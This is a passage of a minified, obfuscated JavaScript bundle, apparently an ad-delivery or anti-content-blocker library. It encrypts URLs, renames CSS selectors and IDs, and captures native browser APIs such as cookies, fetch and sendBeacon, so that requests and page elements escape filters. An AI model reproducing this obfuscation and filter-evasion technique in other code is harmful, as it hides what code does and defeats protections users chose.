x({protectUrlContext:n,stylesheet:o,context:e(2897),direction:e(2091),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2544),context:r(2897)});function v(t,e,n){const o=r,i=s.z1[o(1461)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3063)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3063)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2091)===t[e(1729)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(3308)],isPageLevel:l}=t;u=n=>t[e(652)]&&!t[e(652)](n)?n:(0,s.md)(n[e(3163)]("\\")[e(3917)](""),o),d=function(s){const a=e;let u=arguments[a(1461)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3270)];return s[a(1427)]("{{")&&s[a(3596)]("}}")?s:s[a(1427)](".")&&!s[a(1427)]("./")&&!s[a(1427)](a(2430))||s[a(1427)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(652)],attributeFilter:t[a(3867)]}):t[a(2036)]&&!t[a(2036)](s)?s:(l&&u===i.MN[a(3189)]&&(u=i.MN[a(2843)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3738)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(3867)]&&!t[e(3867)](n)?n:e(3467)[e(1881)]((0,s.md)(n[e(3063)](5),o)[e(2443)]()),f=n=>t[e(3523)]&&t[e(3523)](n)?e(4232)+(0,s.md)(n[e(2443)](),o):n}else e(2544)===t[e(1729)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(287)]:t,h=t=>(0,s._)(t[e(3063)](5))?e(3467)+(0,s.ks)(t[e(3063)](5)[e(2443)]()):t,f=t=>t[e(1427)](e(4232))&&(0,s._)(t[e(3063)](3))?(0,s.ks)(t[e(3063)](3)):t):e(4009)===t[e(1729)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3452)])[r(3738)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(2185)](n);const y=m[r(1461)]>=3&&r(427)===m[m[r(1461)]-3][r(1604)];if(r(540)===n[r(2262)])n[r(1604)]=u(n[r(1604)]);else if(r(2307)===n[r(2262)])n[r(1604)]=u(n[r(1604)]);else if(r(2952)===n[r(2262)]&&r(2480)===n[r(1604)][r(2262)]&&n[r(1604)][r(1604)][r(1427)](r(3467)))n[r(1604)][r(1604)]=h(n[r(1604)][r(1604)]);else if(r(2952)!==n[r(2262)]||r(2480)!==n[r(1604)][r(2262)]||"id"!==n[r(1604)][r(1604)]&&r(3121)!==n[r(1604)][r(1604)]&&r(387)!==n[r(1604)][r(1604)]||r(3986)!==(null===(o=n[r(2897)])||void 0===o?void 0:o[r(2262)]))if(r(2952)!==n[r(2262)]||r(2480)!==n[r(1604)][r(2262)]||r(3603)!==n[r(1604)][r(1604)]&&r(3546)!==n[r(1604)][r(1604)]||r(3986)!==(null===(a=n[r(2897)])||void 0===a?void 0:a[r(2262)]))if(r(2952)===n[r(2262)]&&r(2480)===n[r(1604)][r(2262)]&&r(2887)===n[r(1604)][r(1604)]&&r(3986)===(null===(l=n[r(2897)])||void 0===l?void 0:l[r(2262)])&&(n[r(2897)][r(2897)][r(3105)](r(3603))||n[r(2897)][r(2897)][r(3105)](r(3546)))){if(r(2091)===t[r(1729)]){const t=(0,c.e)(n[r(2897)][r(2897)]);t!==n[r(2897)][r(2897)]&&(n[r(2897)][r(2897)]=n[r(2897)][r(2897)]+", "+t)}else if(r(2544)===t[r(1729)]){const t=(0,c.H)(n[r(2897)][r(2897)]);t!==n[r(2897)][r(2897)]&&(n[r(2897)][r(2897)]=t)}}else if(r(2952)===n[r(2262)]&&r(2480)===n[r(1604)][r(2262)]&&r(3554)===n[r(1604)][r(1604)]&&r(3986)===(null===(p=n[r(2897)])||void 0===p?void 0:p[r(2262)]))r(2091)===t[r(1729)]?n[r(2897)][r(2897)]=v(n[r(4237)],n[r(2897)][r(2897)],u):n[r(2897)][r(2897)]=u(n[r(2897)][r(2897)]);else if(r(2952)===n[r(2262)]&&r(2480)===n[r(1604)][r(2262)]&&"id"===n[r(1604)][r(1604)]&&r(2480)===(null===(g=n[r(2897)])||void 0===g?void 0:g[r(2262)]))r(2091)===t[r(1729)]?n[r(2897)][r(1604)]=v(n[r(4237)],n[r(2897)][r(1604)],u):n[r(2897)][r(1604)]=u(n[r(2897)][r(1604)]);else if(r(2952)===n[r(2262)]&&r(2480)===n[r(1604)][r(2262)]&&r(2567)===n[r(1604)][r(1604)]&&r(2480)===(null===(w=n[r(2897)])||void 0===w?void 0:w[r(2262)]))t[r(1729)],n[r(1604)][r(1604)]=u(n[r(1604)][r(1604)]);else if(r(2952)===n[r(2262)]&&r(2480)===n[r(1604)][r(2262)]&&r(2767)===n[r(1604)][r(1604)]&&r(3986)===(null===(b=n[r(2897)])||void 0===b?void 0:b[r(2262)])){const e=n[r(2897)][r(2897)];if(r(2091)===t[r(1729)])if("="!==n[r(4237)]&&null!==n[r(4237)]||!e[r(3105)](" "))n[r(2897)][r(2897)]=v(n[r(4237)],e,u);else{const o=e[r(3163)](/\s+/)[r(3629)]((t=>t[r(1461)]>0));n[r(2897)][r(2897)]=o[r(3677)]((e=>{const n=r,o=e[n(3163)]("\\")[n(3917)]("");return t[n(652)]&&!t[n(652)](o)?e:(0,s.md)(o,t[n(3411)])}))[r(3917)](" ")}else e[r(3105)](" ")?n[r(2897)][r(2897)]=e[r(3163)](/\s+/)[r(3629)]((t=>t[r(1461)]>0))[r(3677)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(3917)](" "):n[r(2897)][r(2897)]=u(e)}else if(y&&r(3986)===n[r(2262)])n[r(2897)]=d(n[r(2897)],i.MN[r(3189)]);else if(r(3270)===n[r(2262)])n[r(2897)]=d(n[r(2897)],y?i.MN[r(3189)]:i.MN[r(3270)]);else if(r(4157)===n[r(2262)])n[r(4276)][r(1256)][r(3024)]((e=>{const n=r;n(3780)===e[n(2262)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2744)](e[n(2897)])&&(e[n(2897)]=x({...t,stylesheet:e[n(2897)],context:n(3818)}))}));else if(r(3780)===n[r(2262)]&&n[r(2897)][r(549)]()[r(1427)](r(1763))&&n[r(2897)][r(549)]()[r(3596)](")")){const t=n[r(2897)][r(549)]()[r(3063)](4,-1)[r(549)](),e=t[r(293)](/^'(.*)'$/),o=t[r(293)](/^"(.*)"$/);let s="";s=e?"'"[r(1881)](d(e[1],i.MN[r(3270)]),"'"):o?'"'[r(1881)](d(o[1],i.MN[r(3270)]),'"'):d(t,i.MN[r(3270)]),n[r(2897)]=n[r(2897)][r(1376)](t,s)}else r(635)===n[r(2262)]&&(n[r(1604)]=f(n[r(1604)]));else r(2091)===t[r(1729)]?n[r(2897)][r(2897)]=r(1165)+n[r(2897)][r(2897)]:n[r(2897)][r(2897)]=n[r(2897)][r(2897)][r(1427)](r(1165))?n[r(2897)][r(2897)][r(3063)](3):n[r(2897)][r(2897)];else r(2091)===t[r(1729)]?n[r(2897)][r(2897)]=v(n[r(4237)],n[r(2897)][r(2897)],u):n[r(2897)][r(2897)]=u(n[r(2897)][r(2897)])},leave(t){m[e(3641)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(2980)==typeof window,c=r(1027),l=r(1964),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(1461)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(1461)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(341)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2640)](t,e);return a||(d[n(1709)](t,f),h[n(1709)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(1885));const n=b(t);if(!a){const n=h[e(341)](t);if(n)return n}const i=t[e(3063)](2===n?l[e(1461)]:c[e(1461)]),s=o.A[e(750)](i);return a||(h[e(1709)](t,s),d[e(1709)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(800));if(t[e(1427)](c))return 1;if(t[e(1427)](l)){if(t[e(1461)]<l[e(1461)]+4)throw new Error(e(2680)[e(1881)](t));const n=t[e(3063)](l[e(1461)],l[e(1461)]+4);if((0,i.i7)(n))return 2;throw new Error(e(1057)[e(1881)](t))}throw new Error(e(1236)[e(1881)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{EW:()=>U,GX:()=>W,Gy:()=>M,MN:()=>b,Ph:()=>f,Vp:()=>E,Wq:()=>z,Xz:()=>T,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>N});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(3067),f=r(470),m=r(3803),p=r(3342),g=[h,f,m,p],w=(0,d.t)(a.A[r(774)]);let b=function(t){const e=r;return t[e(3270)]=e(1380),t[e(1064)]=e(4245),t[e(3189)]=e(2568),t[e(4262)]=e(629),t[e(429)]="m",t[e(2843)]="n",t}({});function y(t){const e=r;return Array[e(2950)](t[e(2574)][e(3362)]())[e(3629)]((t=>e(2565)!=t))[e(1461)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(1461)];r++)n=n>>>8^v[255&(n^t[e(495)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(3163)](".")[n(3629)]((t=>""!==t))[n(3517)]()[n(3677)]((t=>x(t+e)%1e3))[n(3917)]("/")}const k=r(3124),_=r(713);function M(t){const e=r;return e(3404)===t[e(774)]||e(1805)===t[e(774)]}function E(t){const e=r;return e(2774)===t[e(774)]}function z(t){const e=r,{url:n,kind:o=b[e(3270)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(3977)==typeof n&&n[e(3105)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2744)](n))return n;let v=T(n,s);if(e(3188)!==v[e(3520)]&&e(2365)!==v[e(3520)])return v[e(3738)];if(e(1960)===v[e(2884)])return v[e(3738)];if(e(2696)===v[e(2884)])return v[e(3738)];if(/^\/_game-files(?:\/|$)/[e(2744)](v[e(1349)])&&(e(1107)===v[e(2884)]||v[e(2884)][e(3596)](e(4123))||e(1565)===v[e(2884)]||v[e(2884)][e(3596)](e(2348))))return v[e(3738)];if(U(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||y(v)?z({...t,url:n}):v[e(3738)]}let E=(0,u.Vq)(g);var S,C;(-1!==E||(0,u.az)(t[e(2254)],g))&&(E=null!==(S=null===(C=t[e(3945)])||void 0===C?void 0:C[e(1452)])&&void 0!==S?S:x(t[e(2254)][e(2406)]+v[e(4080)])%u.ch,g=(0,u.XV)(g,E));const W=-1===E?(0,u.aV)(g)+v[e(1349)]:(0,u.XV)(g,0)+v[e(1349)];v[e(4080)]===g&&e(1339)===v[e(1349)]&&(v=new URL(W));const L=-1===E?(0,u.aV)(g)+v[e(1349)]:(0,u.XV)(g,0)+v[e(1349)];v[e(4080)]===g&&e(2229)===v[e(1349)]&&(v=new URL(L));const O=-1===E?(0,u.aV)(g)+v[e(1349)]:(0,u.XV)(g,0)+v[e(1349)];v[e(4080)]===g&&e(619)===v[e(1349)]&&(v=new URL(O)),o===b[e(1064)]&&v[e(3738)][e(1427)](e(2359))&&(v[e(3520)]=e(2365));const j=o[e(583)](0);[e(2848),e(1300),e(2919),W,L,O][e(3441)]((t=>t===v[e(3738)]))&&(g=-1===E?(0,u.aV)(g):(0,u.XV)(g,0));let I=v[e(1137)];I[e(1427)]("?")&&(I=I[e(1387)](1)),I&&(v[e(1137)]=encodeURIComponent(I)+"="+k),M(d)&&(t[e(3945)]={...t[e(3945)],configIndex:d[e(4248)]}),t[e(3945)]&&v[e(2574)][e(1709)](_,JSON[e(389)](t[e(3945)]));const H=v[e(3497)];let V;if(v[e(3497)]="","v9"===d[e(774)]){const t=A(v[e(2884)],d[e(2406)]),n=i.A[e(2640)](v[e(3738)],null!=a?a:(0,c.x)());V=[g,h,d[e(2406)],t,j,n]}else if(e(3404)===d[e(774)]){const t=A(v[e(2884)],d[e(2406)]),n=i.A[e(2640)](v[e(3738)],null!=a?a:(0,c.x)());V=[g,f,d[e(2406)],t,j,n]}else if(e(1805)===d[e(774)]){const t=A(v[e(2884)],d[e(2406)]),n=i.A[e(2640)](v[e(3738)],null!=a?a:(0,c.x)());V=[g,m,d[e(2406)],t,j,n]}else{if(e(2774)!==d[e(774)])throw new Error(e(2094)[e(1881)](d));{const t=A(v[e(2884)],d[e(2406)]),n=i.A[e(2640)](v[e(3738)],null!=a?a:(0,c.x)());V=[g,p,d[e(2406)],t,j,n]}}return""[e(1881)](V[e(3917)]("/"))[e(1881)](function(t){const n=e;return function(t){const e=a2x;return e(3482)===t[e(1349)]||e(3558)===t[e(1349)]||e(1120)===t[e(1349)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2744)](t[e(3738)])||!(e(2240)!==t[e(2884)]&&e(2651)!==t[e(2884)]&&e(2189)!==t[e(2884)]&&e(2639)!==t[e(2884)]&&e(3824)!==t[e(2884)]||!t[e(1349)][e(1427)](e(3167))&&!t[e(1349)][e(1427)](e(3393)))||e(3200)===t[e(2884)]&&e(3754)===t[e(1349)]||e(1059)===t[e(2884)]&&e(2945)===t[e(1349)]||e(2280)===t[e(2884)]&&e(2108)===t[e(1349)]}(t)?n(642)[n(1881)](l.A[n(3851)]()):function(t){const e=n;return e(2229)===t[e(1349)]||t[e(1349)][e(1427)](e(3302))}(t)?n(4076)[n(1881)](Math[n(3082)](w)):""}(v))+H}function S(t){const e=r;return b[e(3270)][e(3105)](t)?b[e(3270)]:b[e(1064)][e(3105)](t)?b[e(1064)]:b[e(3189)][e(3105)](t)?b[e(3189)]:b[e(4262)][e(3105)](t)?b[e(4262)]:b[e(429)][e(3105)](t)?b[e(429)]:b[e(2843)][e(3105)](t)?b[e(2843)]:null}function N(t){const e=r;if(!t)throw new Error(e(3525));const n=(t=T(t))[e(1349)][e(3163)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(1461)]<6)throw new Error(e(3671)[e(1881)](t));const r=L(n[n[e(1461)]-1]);a=r[e(287)],c=r[e(3945)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(1461)]-2])}else if(i===f){var l;if(n[e(1461)]<6)throw new Error(e(3671)[e(1881)](t));const r=L(n[n[e(1461)]-1]);a=r[e(287)],s={version:e(3404),originalHostname:n[2],configIndex:0},null!==(l=r[e(3945)])&&void 0!==l&&l[e(4248)]&&(s[e(4248)]=r[e(3945)][e(4248)],delete r[e(3945)][e(4248)]),c=r[e(3945)],o=S(n[n[e(1461)]-2])}else if(i===m){var u;if(n[e(1461)]<6)throw new Error(e(3671)[e(1881)](t));const r=L(n[n[e(1461)]-1]);a=r[e(287)],c=r[e(3945)],s={version:e(1805),originalHostname:n[2],configIndex:0},null!==(u=r[e(3945)])&&void 0!==u&&u[e(4248)]&&(s[e(4248)]=r[e(3945)][e(4248)],delete r[e(3945)][e(4248)]),c=r[e(3945)],o=S(n[n[e(1461)]-2])}else{if(i!==p)throw new Error(e(2900)[e(1881)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1349)][n(3163)]("/",5),o=new URL(atob(r));if(n(2365)!==o[n(3520)])return;return o[n(3497)]=t[n(3497)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2774),originalHostname:r[e(2884)],isMainFrame:!0},originalUrl:r[e(287)][e(3738)],kind:b[e(1064)]};if(n[e(1461)]<6)throw new Error(e(3671)[e(1881)](t));const i=L(n[n[e(1461)]-1]);a=i[e(287)],c=i[e(3945)],s={version:e(2774),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(1461)]-2])}}if(!o)throw new Error(e(385)[e(1881)](t));if(y(t)){t[e(2574)][e(1902)](e(2565));for(const[n,r]of Array[e(2950)](t[e(2574)][e(4049)]()))a[e(2574)][e(1709)](n,r)}const d=[];for(const[t,n]of a[e(2574)][e(4049)]())n===k?d[e(2185)](t):d[e(2185)](t+"="+n);return a[e(1137)]=d[e(3917)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3738)]+t[e(3497)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=T(t);if(!g[e(3464)]((t=>o[e(1349)][e(1427)]("/"[e(1881)](t,"/")))))return!1;const i=o[e(1349)][e(3163)]("/"),a=i[1];if(a===h){if(i[e(1461)]<6)return!1}else if(a===f){if(i[e(1461)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(1461)]<6)return!1}const c=null===(n=i[i[e(1461)]-1])||void 0===n?void 0:n[e(3063)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const C=r(2980)==typeof window;function T(t,e){const n=r;return t instanceof URL?t:n(3977)==typeof t&&[n(437),n(2713),n(332),n(2735),n(2410),n(1730),n(2150)][n(3464)]((e=>t[n(1427)](e)))?new URL(t):n(3977)==typeof t&&C?new URL(t,e):n(3977)!=typeof t||C?T(t[n(2554)]()):t[n(1427)](n(3141))||t[n(1427)](n(3328))?new URL(t):(U(e=e||o.A[n(341)](window)[n(3458)][n(341)][n(892)](window[n(4061)]))&&(e=N(e)[n(287)]),new URL(t,e))}function W(t,e){const n=r;try{return T(t,e)}catch(e){return void console[n(331)](n(414),t)}}function L(t){const e=r,n=new URL(i.A[e(750)](t)),o=n[e(2574)][e(341)](_);let s;if(o){try{s=JSON[e(1911)](o)}catch(t){}n[e(2574)][e(1902)](_)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2x;let n=0;for(let r=0,o=t[e(1461)];r<o;r++)n=(n<<5)-n+t[e(495)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>a});var o=n(787);const i=r(2980)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1461)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(915)]||(s[t(915)]=c(null)),s[t(915)];{e||(e=window);const n=o.A[t(757)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1461)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(757)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(757)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2214),r(1214)),CSSStyleDeclaration_getPropertyValue:d(t,r(2214),r(2179)),CSSStyleDeclaration_setProperty:d(t,r(2214),r(2140)),CSSStyleSheet_insertRule:d(t,r(996),r(3670)),CSSStyleSheet_replaceSync:d(t,r(996),r(2220)),DocumentFragment_getElementById:d(t,r(3634),r(2765)),DocumentFragment_querySelector:d(t,r(3634),r(956)),DocumentFragment_querySelectorAll:d(t,r(3634),r(923)),Document_cookie:u(t,r(771),r(3213)),Document_createElement:d(t,r(771),r(2353)),Document_getElementById:d(t,r(771),r(2765)),document_getElementById:d(t,r(4061),r(2765)),Document_getElementsByTagName:d(t,r(771),r(1155)),Document_querySelector:d(t,r(771),r(956)),Document_querySelectorAll:d(t,r(771),r(923)),Document_getElementsByClassName:d(t,r(771),r(2086)),Document_write:d(t,r(771),r(504)),Document_writeln:d(t,r(771),r(4100)),Document_referrer:u(t,r(771),r(3654)),Document_URL:u(t,r(771),r(569)),DOMParser_parseFromString:d(t,r(2017),r(2796)),Element_ariaLabel:u(t,r(2044),r(2508)),Element_attributes:u(t,r(2044),r(303)),Element_classList:u(t,r(2044),r(4202)),Element_className:u(t,r(2044),r(3851)),Element_closest:d(t,r(2044),r(2402)),Element_getAttribute:d(t,r(2044),r(1766)),Element_getBoundingClientRect:d(t,r(2044),r(1536)),Element_getElementsByClassName:d(t,r(2044),r(2086)),Element_hasAttribute:d(t,r(2044),r(2047)),Element_id:u(t,r(2044),"id"),Element_tagName:u(t,r(2044),r(3756)),Element_innerHTML:u(t,r(2044),r(1467)),Element_outerHTML:u(t,r(2044),r(3319)),Element_insertAdjacentElement:d(t,r(2044),r(2319)),Element_insertAdjacentHTML:d(t,r(2044),r(3035)),Element_querySelector:d(t,r(2044),r(956)),Element_querySelectorAll:d(t,r(2044),r(923)),Element_removeAttribute:d(t,r(2044),r(1346)),Element_setAttribute:d(t,r(2044),r(3861)),Element_setAttributeNS:d(t,r(2044),r(1025)),Element_setHTMLUnsafe:d(t,r(2044),r(1936)),Element_matches:d(t,r(2044),r(2995)),Event_stopPropagation:d(t,r(1886),r(3991)),Event_stopImmediatePropagation:d(t,r(1886),r(1591)),EventTarget_addEventListener:d(t,r(3485),r(3228)),EventTarget_removeEventListener:d(t,r(3485),r(669)),Function_toString:d(t,r(3816),r(2554)),History_replaceState:d(t,r(3516),r(2230)),HTMLAnchorElement_attributionSrc:u(t,r(3921),r(1595)),HTMLAnchorElement_href:u(t,r(3921),r(3738)),HTMLAnchorElement_protocol:u(t,r(3921),r(3520)),HTMLAnchorElement_hostname:u(t,r(3921),r(2884)),HTMLAnchorElement_port:u(t,r(3921),r(3251)),HTMLAnchorElement_pathname:u(t,r(3921),r(1349)),HTMLAnchorElement_hash:u(t,r(3921),r(3497)),HTMLAnchorElement_host:u(t,r(3921),r(3298)),HTMLAnchorElement_origin:u(t,r(3921),r(4080)),HTMLAnchorElement_ping:u(t,r(3921),r(1518)),HTMLAnchorElement_search:u(t,r(3921),r(1137)),HTMLAnchorElement_target:u(t,r(3921),r(1216)),HTMLElement_dataset:u(t,r(777),r(1495)),HTMLElement_innerText:u(t,r(777),r(1670)),HTMLElement_title:u(t,r(777),r(2242)),HTMLElement_style:u(t,r(777),r(2887)),HTMLFormElement_action:u(t,r(4029),r(4071)),HTMLFormElement_target:u(t,r(4029),r(1216)),HTMLIFrameElement_contentDocument:u(t,r(1882),r(3155)),HTMLIFrameElement_contentWindow:u(t,r(1882),r(481)),HTMLIFrameElement_name:u(t,r(1882),r(1604)),HTMLIFrameElement_src:u(t,r(1882),r(3554)),HTMLIFrameElement_srcdoc:u(t,r(1882),r(3874)),HTMLImageElement_attributionSrc:u(t,r(1167),r(1595)),HTMLImageElement_src:u(t,r(1167),r(3554)),HTMLImageElement_srcset:u(t,r(1167),r(3299)),HTMLLinkElement_as:u(t,r(3490),"as"),HTMLLinkElement_href:u(t,r(3490),r(3738)),HTMLLinkElement_rel:u(t,r(3490),r(1849)),HTMLScriptElement_attributionSrc:u(t,r(746),r(1595)),HTMLScriptElement_src:u(t,r(746),r(3554)),HTMLSourceElement_src:u(t,r(2395),r(3554)),HTMLSourceElement_srcset:u(t,r(2395),r(3299)),HTMLVideoElement_src:u(t,r(2264),r(3554)),HTMLVideoElement_poster:u(t,r(2264),r(3007)),HTMLMediaElement_src:u(t,r(3667),r(3554)),HTMLMetaElement_content:u(t,r(1013),r(3878)),HTMLMetaElement_httpEquiv:u(t,r(1013),r(3537)),HTMLStyleElement_insertBefore:d(t,r(3645),r(3457)),IntersectionObserverEntry_boundingClientRect:u(t,r(1225),r(3796)),IntersectionObserverEntry_intersectionRatio:u(t,r(1225),r(392)),IntersectionObserverEntry_intersectionRect:u(t,r(1225),r(1916)),JSON_parse:d(t,r(869),r(1911)),JSON_stringify:d(t,r(869),r(389)),MessageEvent_data:u(t,r(1844),r(402)),MessageEvent_origin:u(t,r(1844),r(4080)),MessageEvent_source:u(t,r(1844),r(4103)),Navigator_sendBeacon:d(t,r(2060),r(2503)),Node_appendChild:d(t,r(616),r(2016)),Node_insertBefore:d(t,r(616),r(3457)),Node_textContent:u(t,r(616),r(1564)),Node_baseURI:u(t,r(616),r(909)),PerformanceEntry_name:u(t,r(421),r(1604)),PerformanceResourceTiming_transferSize:u(t,r(2648),r(487)),PerformanceResourceTiming_encodedBodySize:u(t,r(2648),r(1196)),Range_createContextualFragment:d(t,r(454),r(2175)),RegExp_test:d(t,r(1864),r(2744)),RegExp_exec:d(t,r(1864),r(829)),Response_url:u(t,r(2138),r(2148)),SharedStorageWorklet_addModule:d(t,r(2837),r(4259)),String_matchAll:d(t,r(3986),r(2881)),String_replace:d(t,r(3986),r(1376)),Window_decodeURIComponent:d(t,r(2461),r(2386)),Window_innerWidth:u(t,r(2461),r(1990)),Window_fetch:d(t,r(2461),r(2739)),Window_fetchLater:d(t,r(2461),r(1011)),Window_frames:u(t,r(2461),r(539)),Window_name:u(t,r(2461),r(1604)),Window_open:d(t,r(2461),r(537)),Window_postMessage:d(t,r(2461),r(1540)),Window_requestAnimationFrame:d(t,r(2461),r(4148)),Window_requestIdleCallback:d(t,r(2461),r(1397)),Window_setImmediate:d(t,r(2461),r(449)),Window_setInterval:d(t,r(2461),r(3057)),Window_setTimeout:d(t,r(2461),r(1626)),Window_visualViewport:u(t,r(2461),r(2550)),XMLHttpRequest_open:d(t,r(2498),r(537)),XMLHttpRequest_send:d(t,r(2498),r(1857)),XMLHttpRequest_responseURL:u(t,r(2498),r(1681)),XMLHttpRequest_response:u(t,r(2498),r(1176)),XMLHttpRequest_responseText:u(t,r(2498),r(2975)),XMLHttpRequest_responseType:u(t,r(2498),r(1267)),XMLHttpRequest_responseXML:u(t,r(2498),r(3886)),XMLHttpRequest_status:u(t,r(2498),r(2471)),XMLHttpRequest_statusText:u(t,r(2498),r(649)),FontFace:i?null:t[r(646)],FontFace_prototype:l(t,r(646)),Worker:i?null:t[r(2052)],Worker_prototype:l(t,r(2052))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(759)]:null===(s=t[e])||void 0===s?void 0:s[o(759)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(2997)](n.g[e][s(759)],o);{var a;const n=s(3993)===e[s(2443)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(759)];return n?t[s(2523)][s(2997)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3993)===e[s(2443)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(759)][o]:s(3993)===e[s(2443)]()?t[o]:s(4061)===e?null===(a=t[s(4061)])||void 0===a?void 0:a[o]:s(869)===e?null===(c=t[s(869)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(759)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3428)](Math[r(2726)]()*t),elem:function(t){const e=r;return t[this[e(2223)](t[e(1461)])]},num:function(t,e){const n=r;return Math[n(3428)](Math[n(2726)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2546)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2185)](n(4101)[n(583)](this[n(2546)](0,52)));return i[n(3917)]("")},className:function(){return this[r(3545)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2x;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1344)][n(3105)](e))return i=!1,i;if([n(2659),n(853),n(1158),n(1938),n(3529),n(1284),n(3358),n(1998),n(2174),n(1896),n(618),n(578),n(382)][n(3105)](e))return i=!0,i;if(e[n(3596)](n(1721))||e[n(3596)](n(2851))||e[n(1427)](n(3469))||e[n(1427)](n(4072))||n(3479)===e)return i=!1,i;const o=new URL(e);o[n(3298)]="0."[n(1881)](o[n(3298)]),o[n(1349)]=n(1106);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(2554)](),endpoint:o[n(4080)]});try{const t=await Promise[n(3366)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1686),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2x;if(/https?:\/\/\d+\./i[e(2744)](t)){const n=new URL(t);n[e(3298)]=n[e(3298)][e(3163)](".")[e(3063)](1)[e(3917)]("."),t=n[e(4080)]}return t}function l(t,e){const n=a2x;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2744)](t)?(r[n(3298)]=""[n(1881)](e,".")[n(1881)](r[n(3298)][n(3163)](".")[n(3063)](1)[n(3917)](".")),t=r[n(4080)]):(r[n(3298)]=""[n(1881)](e,".")[n(1881)](r[n(3298)]),t=r[n(4080)]),t}function u(t){const e=a2x;if(/https?:\/\/\d+\./i[e(2744)](t)){const n=new URL(t);return 